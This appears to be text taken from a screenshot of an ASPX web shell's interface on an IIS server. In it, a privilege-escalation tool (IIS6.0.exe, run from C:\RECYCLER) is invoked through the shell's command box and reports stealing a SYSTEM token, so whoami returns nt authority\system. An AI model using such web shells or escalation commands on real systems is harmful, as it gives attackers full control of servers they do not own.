 www.demoasp.com/asp.aspx
火狐官方站点 找不到服务器 新手上路 常用网址 JD 京东商城
192.168.0.115:80(www.demoasp.com) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\RECYCLER\IIS6.0.exe whoami Submit
nt authority\system
-------------------------------------------
kindle-->Got WMI process Pid: 432
begin to try
kindle-->Found token SYSTEM
kindle-->Command:whoami
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.